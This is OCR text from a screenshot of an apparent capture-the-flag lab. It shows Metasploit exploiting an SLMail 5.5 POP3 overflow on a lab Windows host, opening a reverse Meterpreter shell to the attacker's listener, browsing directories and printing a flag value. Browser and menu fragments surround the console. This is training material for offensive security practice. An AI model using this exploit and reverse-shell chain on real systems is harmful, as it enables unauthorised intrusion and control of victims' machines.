 Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
Windows Scavenger Hu... qterminal Zenmap 10:48 PM
2
Windows Scavenger Hun site/index.html at main ·
ctf-13.azurewebsites.net/challenges
Exploit-DB Nessus
Windows Scavenger Hunt Users Teams Scoreboard Challenges Notifications Team Profile Settings
Post-Exploitation
Flag 7:
Flag 10:
Exploitat
Flag
Reconna
Flag 2: HTTP Enumeration
30
Lateral M
Flag 9: Escalating Access
30
root@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.20:52592 ) at 2023-07-10 22:46:26 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-07-05 21:50:52 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2023-07-06 21:36:17 -0400 maillog.009
100666/rw-rw-rw- 1979 fil 2023-07-10 21:44:13 -0400 maillog.00a
100666/rw-rw-rw- 10905 fil 2023-07-10 22:46:25 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter > cd
Usage: cd directory
meterpreter > cd /
meterpreter > ls
Listing: C:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-02-15 13:16:29 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-02-22 11:24:28 -0500 $WinREAgent
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:25 -0500 Documents and Settings
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 DumpStack.log.tmp
040777/rwxrwxrwx 0 dir 2019-12-07 04:14:52 -0500 PerfLogs
Status: Running